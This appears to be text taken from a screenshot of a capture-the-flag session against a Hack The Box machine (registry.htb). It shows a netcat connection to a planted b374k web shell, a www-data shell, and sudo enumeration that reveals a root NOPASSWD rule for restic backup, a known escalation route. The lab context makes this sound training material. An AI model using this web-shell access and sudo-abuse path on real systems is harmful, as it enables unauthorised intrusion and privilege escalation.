 frosty@parrot ~
$ nc registry.htb 13123 130 ↵
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/var/www/html/bolt/files>id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/bolt/files>sudo -l
Matching Defaults entries for www-data on bolt:
    env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin
\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bolt:
    (root) NOPASSWD: /usr/bin/restic backup -r rest*
/var/www/html/bolt/files>